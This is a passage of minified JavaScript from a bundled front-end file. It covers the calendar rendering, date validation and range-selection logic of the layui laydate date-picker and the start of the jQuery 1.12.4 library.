t;0===n&&((t=lay.elem("th")).innerHTML=s.weeks[(e+l.weekStart)%7],r.appendChild(t)),i.insertCell(e)})}),a.insertBefore(o,a.children[0]),i.appendChild(a),d[e]=lay.elem("div",{class:S+" laydate-main-list-"+e}),d[e].appendChild(n),d[e].appendChild(i),f.push(t),p.push(i),h.push(a)}),lay(e).html((y=[],i=[],"datetime"===l.type&&y.push('<span lay-type="datetime" class="'+D+'">'+s.timeTips+"</span>"),(l.range||"datetime"!==l.type||l.fullPanel)&&y.push('<span class="'+L+'" title="'+s.preview+'"></span>'),lay.each(l.btns,function(e,t){var n=s.tools[t]||"btn";l.range&&"now"===t||(c&&"clear"===t&&(n="cn"===l.lang?"重置":"Reset"),i.push('<span lay-type="'+t+'" class="laydate-btns-'+t+'">'+n+"</span>"))}),y.push('<div class="laydate-footer-btns">'+i.join("")+"</div>"),y.join(""))),l.shortcuts&&(u.appendChild(t),lay(t).html((a=[],lay.each(l.shortcuts,function(e,t){a.push('<li data-index="'+e+'">'+t.text+"</li>")}),a.join(""))).find("li").on("click",function(e){var t=(l.shortcuts[this.dataset.index]||{}).value||[],i=(layui.isArray(t)||(t=[t]),l.type);(t=(lay.each(t,function(e,t){var n=[l.dateTime,r.endDate][e];"time"===i&&"date"!==layui.type(t)?r.EXP_IF.test(t)&&(t=(t.match(r.EXP_SPLIT)||[]).slice(1),lay.extend(n,{hours:0|t[0],minutes:0|t[2],seconds:0|t[4]})):lay.extend(n,r.systemDate("date"===layui.type(t)?t:new Date(t))),"time"!==i&&"datetime"!==i||(r[["startTime","endTime"][e]]={hours:n.hours,minutes:n.minutes,seconds:n.seconds}),0===e?r.startDate=lay.extend({},n):r.endState=!0,"year"===i||"month"===i||"time"===i?r.listYM[e]=[n.year,n.month+1]:e&&r.autoCalendarModel.auto&&r.autoCalendarModel()}),r.checkDate("limit").calendar(null,null,"init"),lay(r.footer).find("."+D).removeClass(k)))&&"date"===t.attr("lay-type")&&t[0].click(),r.done(null,"change"),lay(this).addClass(w),"static"!==l.position&&!l.range&&l.autoConfirm&&("date"===i?r.choose(lay(u).find("td.layui-this")):"year"!==i&&"month"!==i||lay(d[0]).find("."+S+" li."+w+":not(.laydate-disabled)")[0]&&r.setValue(r.parse()).done().remove())})),lay.each(d,function(e,t){u.appendChild(t)}),l.showBottom&&u.appendChild(e),lay.elem("style")),m=[],t=(lay.each(l.theme,function(e,t){/^#/.test(t)&&(o=!0,m.push(["#{{id}} .layui-laydate-header{background-color:{{theme}};}","#{{id}} li.layui-this,#{{id}} td.layui-this>div{background-color:{{theme}} !important;}",-1!==l.theme.indexOf("circle")?"":"#{{id}} .layui-this{background-color:{{theme}} !important;}"].join("").replace(/{{id}}/g,r.elemID).replace(/{{theme}}/g,t)))}),l.shortcuts&&l.range&&m.push("#{{id}}.layui-laydate-range{width: 628px;}".replace(/{{id}}/g,r.elemID)),m.length&&(m=m.join(""),"styleSheet"in y?(y.setAttribute("type","text/css"),y.styleSheet.cssText=m):y.innerHTML=m,o&&lay(u).addClass("laydate-theme-molv"),u.appendChild(y)),r.remove(v.thisElemDate),x.thisId=l.id,c?l.elem.append(u):(g.body.appendChild(u),r.position()),l.shade?'<div class="'+A+'" style="z-index:'+(u.style.zIndex-1)+"; background-color: "+(l.shade[1]||"#000")+"; opacity: "+(l.shade[0]||l.shade)+'"></div>':"");u.insertAdjacentHTML("beforebegin",t),r.checkDate().calendar(null,0,"init"),r.changeEvent(),v.thisElemDate=r.elemID,r.renderAdditional(),"function"==typeof l.ready&&l.ready(lay.extend({},l.dateTime,{month:l.dateTime.month+1})),r.preview()},v.prototype.remove=function(e){var t=this,n=t.config,i=lay("#"+(e||t.elemID));return i[0]&&(i.hasClass(b)||t.checkDate(function(){i.remove(),delete t.startDate,delete t.endDate,delete t.endState,delete t.startTime,delete t.endTime,delete x.thisId,"function"==typeof n.close&&n.close(t)}),lay("."+A).remove()),t},v.prototype.position=function(){var e=this.config;return lay.position(this.bindElem||e.elem[0],this.elem,{position:e.position}),this},v.prototype.hint=function(e){var t=this,n=(t.config,lay.elem("div",{class:r}));t.elem&&(n.innerHTML=e||"",lay(t.elem).find("."+r).remove(),t.elem.appendChild(n),clearTimeout(t.hinTimer),t.hinTimer=setTimeout(function(){lay(t.elem).find("."+r).remove()},3e3))},v.prototype.getAsYM=function(e,t,n){return n?t--:t++,t<0&&(t=11,e--),11<t&&(t=0,e++),[e,t]},v.prototype.systemDate=function(e){var t=e||new Date;return{year:t.getFullYear(),month:t.getMonth(),date:t.getDate(),hours:e?e.getHours():0,minutes:e?e.getMinutes():0,seconds:e?e.getSeconds():0}},v.prototype.checkDate=function(e){function t(e){e&&(e.year>h[1]&&(e.year=h[1],l=!0),11<e.month&&(e.month=11,l=!0),59<e.seconds&&(e.seconds=0,e.minutes++,l=!0),59<e.minutes&&(e.minutes=0,e.hours++,l=!0),23<e.hours&&(e.hours=0,l=!0),i=x.getEndDate(e.month+1,e.year),e.date>i)&&(e.date=i,l=!0)}function n(i,a,o){var r=["startTime","endTime"];a=(a.match(s.EXP_SPLIT)||[]).slice(1),o=o||0,c.range&&(s[r[o]]=s[r[o]]||{}),lay.each(s.format,function(e,t){var n=parseFloat(a[e]);a[e].length<t.length&&(l=!0),/yyyy|y/.test(t)?(n<h[0]&&(n=h[0],l=!0),i.year=n):/MM|M/.test(t)?(n<1&&(n=1,l=!0),i.month=n-1):/dd|d/.test(t)?(n<1&&(n=1,l=!0),i.date=n):/HH|H/.test(t)?(n<0&&(l=!(n=0)),23<n&&(n=23,l=!0),i.hours=n,c.range&&(s[r[o]].hours=n)):/mm|m/.test(t)?(n<0&&(l=!(n=0)),59<n&&(n=59,l=!0),i.minutes=n,c.range&&(s[r[o]].minutes=n)):/ss|s/.test(t)&&(n<0&&(l=!(n=0)),59<n&&(n=59,l=!0),i.seconds=n,c.range)&&(s[r[o]].seconds=n)}),t(i)}var i,l,a,o,r,s=this,c=(new Date,s.config),u=s.lang(),d=c.dateTime=c.dateTime||s.systemDate(),f=s.bindElem||c.elem[0],p=(s.isInput(f),function(){if(s.rangeElem){var e=[s.rangeElem[0].val(),s.rangeElem[1].val()];if(e[0]&&e[1])return e.join(" "+s.rangeStr+" ")}return s.isInput(f)?f.value:"static"===c.position?"":lay(f).attr("lay-date")}());return"limit"===e?c.range?(t(s.rangeLinked?s.startDate:d),s.endDate&&t(s.endDate)):t(d):("string"==typeof(p=p||c.value)&&(p=p.replace(/\s+/g," ").replace(/^\s|\s$/g,"")),(a=function(){var e,t,n;c.range&&(s.endDate=s.endDate||lay.extend({},c.dateTime,(e={},t=c.dateTime,n=s.getAsYM(t.year,t.month),"year"===c.type?e.year=t.year+1:"time"!==c.type&&(e.year=n[0],e.month=n[1]),"datetime"!==c.type&&"time"!==c.type||(e.hours=23,e.minutes=e.seconds=59),e)))})(),"string"==typeof p&&p?s.EXP_IF.test(p)?c.range?(p=p.split(" "+s.rangeStr+" "),lay.each([c.dateTime,s.endDate],function(e,t){n(t,p[e],e)})):n(d,p):(s.hint(u.formatError[0]+(c.range?c.format+" "+s.rangeStr+" "+c.format:c.format)+u.formatError[1]),l=!0):p&&"date"===layui.type(p)?c.dateTime=s.systemDate(p):(c.dateTime=s.systemDate(),delete s.startTime,delete s.endDate,a(),delete s.endTime),s.rangeElem&&(a=[s.rangeElem[0].val(),s.rangeElem[1].val()],o=[c.dateTime,s.endDate],lay.each(a,function(e,t){s.EXP_IF_ONE.test(t)&&n(o[e],t,e)})),t(d),c.range&&t(s.endDate),l&&p&&s.setValue(!c.range||s.endDate?s.parse():""),s.getDateTime(d)>s.getDateTime(c.max)?(d=c.dateTime=lay.extend({},c.max),r=!0):s.getDateTime(d)<s.getDateTime(c.min)&&(d=c.dateTime=lay.extend({},c.min),r=!0),c.range&&((s.getDateTime(s.endDate)<s.getDateTime(c.min)||s.getDateTime(s.endDate)>s.getDateTime(c.max))&&(s.endDate=lay.extend({},c.max),r=!0),s.startTime={hours:c.dateTime.hours,minutes:c.dateTime.minutes,seconds:c.dateTime.seconds},s.endTime={hours:s.endDate.hours,minutes:s.endDate.minutes,seconds:s.endDate.seconds},"month"===c.type)&&(c.dateTime.date=1,s.endDate.date=1),r&&p&&(s.setValue(s.parse()),s.hint("value "+u.invalidDate+u.formatError[1])),s.startDate=s.startDate||p&&lay.extend({},c.dateTime),s.autoCalendarModel.auto&&s.autoCalendarModel(),s.endState=!c.range||!s.rangeLinked||!(!s.startDate||!s.endDate),e&&e()),s},v.prototype.mark=function(e,n){var i,t=this.config;return lay.each(t.mark,function(e,t){(e=e.split("-"))[0]!=n[0]&&0!=e[0]||e[1]!=n[1]&&0!=e[1]||e[2]!=n[2]||(i=t||n[2])}),i&&e.find("div").html('<span class="laydate-day-mark">'+i+"</span>"),this},v.prototype.holidays=function(i,a){var e=this.config,o=["","work"];return"array"===layui.type(e.holidays)&&lay.each(e.holidays,function(n,e){lay.each(e,function(e,t){t===i.attr("lay-ymd")&&i.find("div").html('<span class="laydate-day-holidays"'+(o[n]?'type="'+o[n]+'"':"")+">"+a[2]+"</span>")})}),this},v.prototype.limit=function(t){t=t||{};var a=this,e=a.config,o={},n=t.index>(t.time?0:41)?a.endDate:e.dateTime;return lay.each({now:lay.extend({},n,t.date||{}),min:e.min,max:e.max},function(e,n){var i;o[e]=a.newDate(lay.extend({year:n.year,month:"year"===t.type?0:n.month,date:"year"===t.type||"month"===t.type?1:n.date},(i={},lay.each(t.time,function(e,t){i[t]=n[t]}),i))).getTime()}),n=o.now<o.min||o.max<o.now,t.elem&&t.elem[n?"addClass":"removeClass"](k),n},v.prototype.thisDateTime=function(e){var t=this.config;return e?this.endDate:t.dateTime},v.prototype.calendar=function(e,t,n){var a,o,r,l=this,i=l.config,t=t?1:0,s=e||l.thisDateTime(t),c=new Date,u=l.lang(),d="date"!==i.type&&"datetime"!==i.type,f=lay(l.table[t]).find("td"),p=lay(l.elemHeader[t][2]).find("span");return s.year<h[0]&&(s.year=h[0],l.hint(u.invalidDate)),s.year>h[1]&&(s.year=h[1],l.hint(u.invalidDate)),l.firstDate||(l.firstDate=lay.extend({},s)),c.setFullYear(s.year,s.month,1),a=(c.getDay()+(7-i.weekStart))%7,o=x.getEndDate(s.month||12,s.year),r=x.getEndDate(s.month+1,s.year),lay.each(f,function(e,t){var n=[s.year,s.month],i=0;(t=lay(t)).removeAttr("class"),e<a?(i=o-a+e,t.addClass("laydate-day-prev"),n=l.getAsYM(s.year,s.month,"sub")):a<=e&&e<r+a?(i=e-a,l.rangeLinked||i+1===s.date&&t.addClass(w)):(i=e-r-a,t.addClass("laydate-day-next"),n=l.getAsYM(s.year,s.month)),n[1]++,n[2]=i+1,t.attr("lay-ymd",n.join("-")).html("<div>"+n[2]+"</div>"),l.mark(t,n).holidays(t,n).limit({elem:t,date:{year:n[0],month:n[1]-1,date:n[2]},index:e})}),lay(p[0]).attr("lay-ym",s.year+"-"+(s.month+1)),lay(p[1]).attr("lay-ym",s.year+"-"+(s.month+1)),"cn"===i.lang?(lay(p[0]).attr("lay-type","year").html(s.year+" 年"),lay(p[1]).attr("lay-type","month").html(s.month+1+" 月")):(lay(p[0]).attr("lay-type","month").html(u.month[s.month]),lay(p[1]).attr("lay-type","year").html(s.year)),d&&(i.range?!e&&"init"===n||(l.listYM=[[(l.startDate||i.dateTime).year,(l.startDate||i.dateTime).month+1],[l.endDate.year,l.endDate.month+1]],l.list(i.type,0).list(i.type,1),"time"===i.type?l.setBtnStatus("时间",lay.extend({},l.systemDate(),l.startTime),lay.extend({},l.systemDate(),l.endTime)):l.setBtnStatus(!0)):(l.listYM=[[s.year,s.month+1]],l.list(i.type,0))),i.range&&"init"===n&&(l.rangeLinked?(c=l.getAsYM(s.year,s.month,t?"sub":null),l.calendar(lay.extend({},s,{year:c[0],month:c[1]}),1-t)):l.calendar(null,1-t)),i.range||(f=["hours","minutes","seconds"],l.limit({elem:lay(l.footer).find(".laydate-btns-now"),date:l.systemDate(),index:0,time:f}),l.limit({elem:lay(l.footer).find(T),index:0,time:f})),l.setBtnStatus(),lay(l.shortcut).find("li."+w).removeClass(w),i.range&&!d&&"init"!==n&&l.stampRange(),l},v.prototype.list=function(i,a){var o,r,e,l,s=this,c=s.config,u=s.rangeLinked?c.dateTime:[c.dateTime,s.endDate][a],d=s.lang(),t=c.range&&"date"!==c.type&&"datetime"!==c.type,f=lay.elem("ul",{class:C+" "+{year:"laydate-year-list",month:"laydate-month-list",time:"laydate-time-list"}[i]}),n=s.elemHeader[a],p=lay(n[2]).find("span"),h=s.elemCont[a||0],y=lay(h).find("."+C)[0],m="cn"===c.lang,g=m?"年":"",v=s.listYM[a]||{},x=["hours","minutes","seconds"],b=["startTime","endTime"][a];return v[0]<1&&(v[0]=1),"year"===i?(e=o=v[0]-7,o<1&&(e=o=1),lay.each(new Array(15),function(e){var t=lay.elem("li",{"lay-ym":o}),n={year:o,month:0,date:1};o==v[0]&&lay(t).addClass(w),t.innerHTML=o+g,f.appendChild(t),s.limit({elem:lay(t),date:n,index:a,type:i}),o++}),lay(p[m?0:1]).attr("lay-ym",o-8+"-"+v[1]).html(e+g+" - "+(o-1)+g)):"month"===i?(lay.each(new Array(12),function(e){var t=lay.elem("li",{"lay-ym":e}),n={year:v[0],month:e,date:1};e+1==v[1]&&lay(t).addClass(w),t.innerHTML=d.month[e]+(m?"月":""),f.appendChild(t),s.limit({elem:lay(t),date:n,index:a,type:i})}),lay(p[m?0:1]).attr("lay-ym",v[0]+"-"+v[1]).html(v[0]+g)):"time"===i&&(r=function(){lay(f).find("ol").each(function(n,e){lay(e).find("li").each(function(e,t){s.limit({elem:lay(t),date:[{hours:e},{hours:s[b].hours,minutes:e},{hours:s[b].hours,minutes:s[b].minutes,seconds:e}][n],index:a,time:[["hours"],["hours","minutes"],["hours","minutes","seconds"]][n]})})}),c.range||s.limit({elem:lay(s.footer).find(T),date:s[b],inedx:0,time:["hours","minutes","seconds"]})},c.range?s[b]||(s[b]="startTime"===b?u:s.endDate):s[b]=u,lay.each([24,60,60],function(t,e){var n=lay.elem("li"),i=["<p>"+d.time[t]+"</p><ol>"];lay.each(new Array(e),function(e){i.push("<li"+(s[b][x[t]]===e?' class="'+w+'"':"")+">"+lay.digit(e,2)+"</li>")}),n.innerHTML=i.join("")+"</ol>",f.appendChild(n)}),r()),y&&h.removeChild(y),h.appendChild(f),"year"===i||"month"===i?(lay(s.elemMain[a]).addClass("laydate-ym-show"),lay(f).find("li").on("click",function(){var e=0|lay(this).attr("lay-ym");lay(this).hasClass(k)||(s.rangeLinked?lay.extend(u,{year:"year"===i?e:v[0],month:"year"===i?v[1]-1:e}):u[i]=e,"year"===c.type||"month"===c.type?(lay(f).find("."+w).removeClass(w),lay(this).addClass(w),"month"===c.type&&"year"===i&&(s.listYM[a][0]=e,t&&((a?s.endDate:u).year=e),s.list("month",a))):(s.checkDate("limit").calendar(u,a,"init"),s.closeList()),s.setBtnStatus(),!c.range&&c.autoConfirm&&("month"===c.type&&"month"===i||"year"===c.type&&"year"===i)&&s.setValue(s.parse()).done().remove(),s.autoCalendarModel.auto&&!s.rangeLinked?s.choose(lay(h).find("td.layui-this"),a):s.endState&&s.done(null,"change"),lay(s.footer).find("."+D).removeClass(k))})):(e=lay.elem("span",{class:E}),l=function(){lay(f).find("ol").each(function(e){var n=this,t=lay(n).find("li");n.scrollTop=30*(s[b][x[e]]-2),n.scrollTop<=0&&t.each(function(e,t){if(!lay(this).hasClass(k))return n.scrollTop=30*(e-2),!0})})},p=lay(n[2]).find("."+E),l(),e.innerHTML=c.range?[d.startTime,d.endTime][a]:d.timeTips,lay(s.elemMain[a]).addClass("laydate-time-show"),p[0]&&p.remove(),n[2].appendChild(e),lay(f).find("ol").each(function(t){var n=this;lay(n).find("li").on("click",function(){var e=0|this.innerHTML;lay(this).hasClass(k)||(c.range?s[b][x[t]]=e:u[x[t]]=e,lay(n).find("."+w).removeClass(w),lay(this).addClass(w),r(),l(),(s.endDate||"time"===c.type||"datetime"===c.type&&c.fullPanel)&&s.done(null,"change"),s.setBtnStatus())})})),s},v.prototype.listYM=[],v.prototype.closeList=function(){var n=this;n.config,lay.each(n.elemCont,function(e,t){lay(this).find("."+C).remove(),lay(n.elemMain[e]).removeClass("laydate-ym-show laydate-time-show")}),lay(n.elem).find("."+E).remove()},v.prototype.setBtnStatus=function(e,t,n){var i=this,a=i.config,o=i.lang(),r=lay(i.footer).find(T);a.range&&"time"!==a.type&&(t=t||(i.rangeLinked?i.startDate:a.dateTime),n=n||i.endDate,a=!i.endState||i.newDate(t).getTime()>i.newDate(n).getTime(),i.limit({date:t})||i.limit({date:n})?r.addClass(k):r[a?"addClass":"removeClass"](k),e)&&a&&i.hint("string"==typeof e?o.timeout.replace(/\u65e5\u671f/g,e):o.timeout)},v.prototype.parse=function(e,t){var n=this,i=n.config,t=t||("end"==e?lay.extend({},n.endDate,n.endTime):i.range?lay.extend({},n.rangeLinked?n.startDate:i.dateTime,n.startTime):i.dateTime),t=x.parse(t,n.format,1);return i.range&&void 0===e?t+" "+n.rangeStr+" "+n.parse("end"):t},v.prototype.newDate=function(e){return e=e||{},new Date(e.year||1,e.month||0,e.date||1,e.hours||0,e.minutes||0,e.seconds||0)},v.prototype.getDateTime=function(e){return this.newDate(e).getTime()},v.prototype.setValue=function(e){var t=this,n=t.config,i=t.bindElem||n.elem[0];return"static"!==n.position&&(e=e||"",t.isInput(i)?lay(i).val(e):(n=t.rangeElem)?("array"!==layui.type(e)&&(e=e.split(" "+t.rangeStr+" ")),n[0].val(e[0]||""),n[1].val(e[1]||"")):(0===lay(i).find("*").length&&lay(i).html(e),lay(i).attr("lay-date",e))),t},v.prototype.preview=function(){var e,t=this,n=t.config;n.isPreview&&(e=lay(t.elem).find("."+L),n=!n.range||(t.rangeLinked?t.endState:t.endDate)?t.parse():"",e.html(n),e.html())&&(e.css({color:"var(--color-primary)"}),setTimeout(function(){e.css({color:"#777"})},300))},v.prototype.renderAdditional=function(){this.config.fullPanel&&this.list("time",0)},v.prototype.stampRange=function(){var i,a=this,o=a.config,r=a.rangeLinked?a.startDate:o.dateTime,e=lay(a.elem).find("td");o.range&&!a.endState&&lay(a.footer).find(T).addClass(k),r=r&&a.newDate({year:r.year,month:r.month,date:r.date}).getTime(),i=a.endState&&a.endDate&&a.newDate({year:a.endDate.year,month:a.endDate.month,date:a.endDate.date}).getTime(),lay.each(e,function(e,t){var n=lay(t).attr("lay-ymd").split("-"),n=a.newDate({year:n[0],month:n[1]-1,date:n[2]}).getTime();o.rangeLinked&&!a.startDate&&n===a.newDate(a.systemDate()).getTime()&&lay(t).addClass(lay(t).hasClass(c)||lay(t).hasClass(u)?"":"laydate-day-now"),lay(t).removeClass(l+" "+w),n!==r&&n!==i||(a.rangeLinked||!a.rangeLinked&&(e<42?n===r:n===i))&&lay(t).addClass(lay(t).hasClass(c)||lay(t).hasClass(u)?l:w),r<n&&n<i&&lay(t).addClass(l)})},v.prototype.done=function(e,t){var n=this,i=n.config,a=lay.extend({},lay.extend(i.dateTime,n.startTime)),o=lay.extend({},lay.extend(n.endDate,n.endTime));return lay.each([a,o],function(e,t){"month"in t&&lay.extend(t,{month:t.month+1})}),n.preview(),e=e||[n.parse(),a,o],"change"===t&&n.renderAdditional(),"function"==typeof i[t||"done"]&&i[t||"done"].apply(i,e),n},v.prototype.choose=function(e,n){var i,a,t,o,r,l;e.hasClass(k)||(a=(i=this).config,t=n,i.rangeLinked&&(i.endState||!i.startDate?(n=0,i.endState=!1,i.endDate={}):(n=1,i.endState=!0)),o=i.thisDateTime(n),lay(i.elem).find("td"),e={year:0|(e=e.attr("lay-ymd").split("-"))[0],month:(0|e[1])-1,date:0|e[2]},lay.extend(o,e),a.range?(lay.each(["startTime","endTime"],function(e,t){i[t]=i[t]||{hours:e?23:0,minutes:e?59:0,seconds:e?59:0},n===e&&(i.getDateTime(lay.extend({},o,i[t]))<i.getDateTime(a.min)?(i[t]={hours:a.min.hours,minutes:a.min.minutes,seconds:a.min.seconds},lay.extend(o,i[t])):i.getDateTime(lay.extend({},o,i[t]))>i.getDateTime(a.max)&&(i[t]={hours:a.max.hours,minutes:a.max.minutes,seconds:a.max.seconds},lay.extend(o,i[t])))}),n||(i.startDate=lay.extend({},o)),i.endState&&!i.limit({date:i.thisDateTime(1-n)})&&(((r=i.endState&&i.autoCalendarModel.auto?i.autoCalendarModel():r)||i.rangeLinked&&i.endState)&&i.newDate(i.startDate)>i.newDate(i.endDate)&&(e=i.startDate.year===i.endDate.year&&i.startDate.month===i.endDate.month&&i.startDate.date===i.endDate.date,l=i.startDate,i.startDate=lay.extend({},i.endDate,e?{}:i.startTime),a.dateTime=lay.extend({},i.startDate),i.endDate=lay.extend({},l,e?{}:i.endTime),e)&&(l=i.startTime,i.startTime=i.endTime,i.endTime=l),r)&&(a.dateTime=lay.extend({},i.startDate)),i.rangeLinked?(e=lay.extend({},o),!t||n||r||(l=i.getAsYM(o.year,o.month,"sub"),lay.extend(a.dateTime,{year:l[0],month:l[1]})),i.calendar(e,t,r?"init":null)):i.calendar(null,n,r?"init":null),i.endState&&i.done(null,"change")):"static"===a.position?i.calendar().done().done(null,"change"):"date"===a.type?a.autoConfirm?i.setValue(i.parse()).done().remove():i.calendar().done(null,"change"):"datetime"===a.type&&i.calendar().done(null,"change"))},v.prototype.tool=function(t,e){var n=this,i=n.config,a=n.lang(),o=i.dateTime,r="static"===i.position,l={datetime:function(){lay(t).hasClass(k)||(n.list("time",0),i.range&&n.list("time",1),lay(t).attr("lay-type","date").html(n.lang().dateTips))},date:function(){n.closeList(),lay(t).attr("lay-type","datetime").html(n.lang().timeTips)},clear:function(){r&&(lay.extend(o,n.firstDate),n.calendar()),i.range&&(delete i.dateTime,delete n.endDate,delete n.startTime,delete n.endTime),n.setValue(""),n.done(null,"onClear").done(["",{},{}]).remove()},now:function(){var e=new Date;if(lay(t).hasClass(k))return n.hint(a.tools.now+", "+a.invalidDate);lay.extend(o,n.systemDate(),{hours:e.getHours(),minutes:e.getMinutes(),seconds:e.getSeconds()}),n.setValue(n.parse()),r&&n.calendar(),n.done(null,"onNow").done().remove()},confirm:function(){if(i.range){if(lay(t).hasClass(k))return n.hint("time"===i.type?a.timeout.replace(/\u65e5\u671f/g,"时间"):a.timeout)}else if(lay(t).hasClass(k))return n.hint(a.invalidDate);n.setValue(n.parse()),n.done(null,"onConfirm").done().remove()}};l[e]&&l[e]()},v.prototype.change=function(i){function e(e){var t=lay(s).find(".laydate-year-list")[0],n=lay(s).find(".laydate-month-list")[0];return t&&(c[0]=e?c[0]-15:c[0]+15,a.list("year",i)),n&&(e?c[0]--:c[0]++,a.list("month",i)),(t||n)&&(lay.extend(r,{year:c[0]}),l&&(r.year=c[0]),o.range||a.done(null,"change"),o.range||a.limit({elem:lay(a.footer).find(T),date:{year:c[0]}})),a.setBtnStatus(),t||n}var a=this,o=a.config,r=a.thisDateTime(i),l=o.range&&("year"===o.type||"month"===o.type),s=a.elemCont[i||0],c=a.listYM[i];return{prevYear:function(){e("sub")||(a.rangeLinked?(o.dateTime.year--,a.checkDate("limit").calendar(null,null,"init")):(r.year--,a.checkDate("limit").calendar(null,i),a.autoCalendarModel.auto?a.choose(lay(s).find("td.layui-this"),i):a.done(null,"change")))},prevMonth:function(){a.rangeLinked&&(r=o.dateTime);var e=a.getAsYM(r.year,r.month,"sub");lay.extend(r,{year:e[0],month:e[1]}),a.checkDate("limit").calendar(null,null,"init"),a.rangeLinked||(a.autoCalendarModel.auto?a.choose(lay(s).find("td.layui-this"),i):a.done(null,"change"))},nextMonth:function(){a.rangeLinked&&(r=o.dateTime);var e=a.getAsYM(r.year,r.month);lay.extend(r,{year:e[0],month:e[1]}),a.checkDate("limit").calendar(null,null,"init"),a.rangeLinked||(a.autoCalendarModel.auto?a.choose(lay(s).find("td.layui-this"),i):a.done(null,"change"))},nextYear:function(){e()||(a.rangeLinked?(o.dateTime.year++,a.checkDate("limit").calendar(null,0,"init")):(r.year++,a.checkDate("limit").calendar(null,i),a.autoCalendarModel.auto?a.choose(lay(s).find("td.layui-this"),i):a.done(null,"change")))}}},v.prototype.changeEvent=function(){var a=this;a.config,lay(a.elem).on("click",function(e){lay.stope(e)}).on("mousedown",function(e){lay.stope(e)}),lay.each(a.elemHeader,function(i,e){lay(e[0]).on("click",function(e){a.change(i).prevYear()}),lay(e[1]).on("click",function(e){a.change(i).prevMonth()}),lay(e[2]).find("span").on("click",function(e){var t=(n=lay(this)).attr("lay-ym"),n=n.attr("lay-type");t&&(t=t.split("-"),a.listYM[i]=[0|t[0],0|t[1]],a.list(n,i),lay(a.footer).find("."+D).addClass(k))}),lay(e[3]).on("click",function(e){a.change(i).nextMonth()}),lay(e[4]).on("click",function(e){a.change(i).nextYear()})}),lay.each(a.table,function(e,t){lay(t).find("td").on("click",function(){a.choose(lay(this),e)})}),lay(a.footer).find("span").on("click",function(){var e=lay(this).attr("lay-type");a.tool(this,e)})},v.prototype.isInput=function(e){return/input|textarea/.test(e.tagName.toLocaleLowerCase())||/INPUT|TEXTAREA/.test(e.tagName)},v.prototype.events=function(){var e,t=this,n=t.config;n.elem[0]&&!n.elem[0].eventHandler&&(n.elem.on(n.trigger,e=function(){x.thisId!==n.id&&(t.bindElem=this,t.render())}),n.elem[0].eventHandler=!0,n.eventElem.on(n.trigger,e),t.destroy=function(){t.remove(),n.elem.off(n.trigger,e),n.elem.removeAttr("lay-key"),n.elem[0].eventHandler=!1,n.eventElem.off(n.trigger,e),n.eventElem.removeAttr("lay-key"),delete s.that[n.id]})},s.that={},s.getThis=function(e){var t=s.that[e];return!t&&i&&layui.hint().error(e?n+" instance with ID '"+e+"' not found":"ID argument required"),t},o.run=function(i){i(g).on("mousedown",function(e){var t,n;x.thisId&&(t=s.getThis(x.thisId))&&(n=t.config,e.target!==n.elem[0])&&e.target!==n.eventElem[0]&&e.target!==i(n.closeStop)[0]&&t.remove()}).on("keydown",function(e){var t;x.thisId&&(t=s.getThis(x.thisId))&&"static"!==t.config.position&&13===e.keyCode&&i("#"+t.elemID)[0]&&t.elemID===v.thisElemDate&&(e.preventDefault(),i(t.footer).find(T)[0].click())}),i(a).on("resize",function(){if(x.thisId){var e=s.getThis(x.thisId);if(e)return!(!e.elem||!i(".layui-laydate")[0])&&void e.position()}})},x.render=function(e){return e=new v(e),s.call(e)},x.getInst=function(e){if(e=s.getThis(e))return e.inst},x.parse=function(n,i,a){return n=n||{},i=((i="string"==typeof i?s.formatArr(i):i)||[]).concat(),lay.each(i,function(e,t){/yyyy|y/.test(t)?i[e]=lay.digit(n.year,t.length):/MM|M/.test(t)?i[e]=lay.digit(n.month+(a||0),t.length):/dd|d/.test(t)?i[e]=lay.digit(n.date,t.length):/HH|H/.test(t)?i[e]=lay.digit(n.hours,t.length):/mm|m/.test(t)?i[e]=lay.digit(n.minutes,t.length):/ss|s/.test(t)&&(i[e]=lay.digit(n.seconds,t.length))}),i.join("")},x.getEndDate=function(e,t){var n=new Date;return n.setFullYear(t||n.getFullYear(),e||n.getMonth()+1,1),new Date(n.getTime()-864e5).getDate()},x.close=function(e){if(e=s.getThis(e||x.thisId))return e.remove()},x.destroy=function(e){if(e=s.getThis(e||x.thisId))return e.destroy()},i?(x.ready(),layui.define("lay",function(e){x.path=layui.cache.dir,o.run(lay),e(n,x)})):"function"==typeof define&&define.amd?define(function(){return o.run(lay),x}):(x.ready(),o.run(a.lay),a.laydate=x)}(window,window.document),function(e,t){"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e):function(e){if(e.document)return t(e);throw new Error("jQuery requires a window with a document")}:t(e)}("undefined"!=typeof window?window:this,function(w,e){function t(e,t){return t.toUpperCase()}var d=[],h=w.document,u=d.slice,y=d.concat,l=d.push,a=d.indexOf,n={},i=n.toString,m=n.hasOwnProperty,g={},o="1.12.4",k=function(e,t){return new k.fn.init(e,t)},r=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,s=/^-ms-/,c=/-([\da-z])/gi;function f(e){var t=!!e&&"length"in e&&e.length,n=k.type(e);return"function"!==n&&!k.isWindow(e)&&("array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e)}k.fn=k.prototype={jquery:o,constructor:k,selector:"",length:0,toArray:function(){return u.call(this)},get:function(e){return null!=e?e<0?this[e+this.length]:this[e]:u.call(this)},pushStack:function(e){return(e=k.merge(this.constructor(),e)).prevObject=this,e.context=this.context,e},each:function(e){return k.each(this,e)},map:function(n){return this.pushStack(k.map(this,function(e,t){return n.call(e,t,e)}))},slice:function(){return this.pushStack(u.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var t=this.length,e=+e+(e<0?t:0);return this.pushStack(0<=e&&e<t?[this[e]]:[])},end:function(){return this.prevObject||this.constructor()},push:l,sort:d.sort,splice:d.splice},k.extend=k.fn.extend=function(){var e,t,n,i,a,o=arguments[0]||{},r=1,l=arguments.length,s=!1;for("boolean"==typeof o&&(s=o,o=arguments[r]||{},r++),"object"==typeof o||k.isFunction(o)||(o={}),r===l&&(o=this,r--);r<l;r++)if(null!=(i=arguments[r]))for(n in i)a=o[n],o!==(t=i[n])&&(s&&t&&(k.isPlainObject(t)||(e=k.isArray(t)))?(a=e?(e=!1,a&&k.isArray(a)?a:[]):a&&k.isPlainObject(a)?a:{},o[n]=k.extend(s,a,t)):void 0!==t&&(o[n]=t));return o},k.extend({expando:"jQuery"+(o+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isFunction:function(e){return"function"===k.type(e)},isArray:Array.isArray||function(e){return"array"===k.type(e)},isWindow:function(e){return 